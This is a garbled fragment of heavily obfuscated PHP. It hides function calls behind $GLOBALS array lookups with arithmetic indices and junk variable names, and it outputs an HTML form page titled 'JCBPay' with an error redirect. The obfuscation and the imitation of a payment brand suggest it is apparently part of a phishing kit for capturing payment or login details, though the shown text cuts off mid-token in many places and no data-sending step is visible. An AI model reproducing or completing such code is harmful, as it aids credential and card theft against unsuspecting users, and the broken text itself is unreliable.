
(
'Content-Type: application/json'
,
'Origin: https:/
AHACwCDJ91icG9mXQP8BiUFnKNgeh06RG7p9LCBAe1x+Hfe6Sv
[
85
](round(
0
)+
0.33333333333333
+
0.33333333333333
+
0.
17.333333333333
+
17.333333333333
+
17.333333333333
)](
(
$GLOBALS
[
'_1229071152_'
][round(
0
+
54
)](
$_sdfvsdfv0
[round(
0
+
11
+
11
+
11
+
11
+
11
)](
$_sdfvsdfv0155f2c3a61660
[
88
](round(
0
))&& 
$GLOBALS
[
'_1229071152_'
][round(
0
+
fvsdfv1a203f72352e042818b8e8eeb0160564
 .
$_sdfvsdfv
b74e94803c94be
 .
$_sdfvsdfv85f069db9e06443716271349
fv0bae7c7354e16479a70c8fddfe83edeb
)==
$_sdfvsdfv9f4
s://'
 .
$_SERVER
[
'SERVER_NAME'
] .
$GLOBALS
[
'_1229071
OBALS
[
'_1229071152_'
][round(
0
+
19.333333333333
+
19.3
.
'<meta charset="UTF-8">'
 .
'<title>JCBPay  |   </t
1.js"></script>'
 .
'<script>$(document).ready(funct
action="'
 .
$_sdfvsdfv5cc22eb6f8e2485f2a03259c1f6d4
="'
 .
$_sdfvsdfv5cc22eb6f8e2485f2a03259c1f6d4952
[
'p
S
[
'_1619945025_'
][
89
](round(
0
)+round(
0
+
0.2
+
0.2
+
0.2
.
$_sdfvsdfv2288c03783a2b132f0bfb91bee0bf82e
 .
'">'
 
.
'</html>'
;}
else
if
(
$_sdfvsdfv5cc22eb6f8e2485f2a03
p?error='
 .
$GLOBALS
[
'_1229071152_'
][round(
0
+
20
+
20
+
+
0.25
+
0.25
+
0.25
+
0.25
)]);
else
$GLOBALS
[
'_1229071152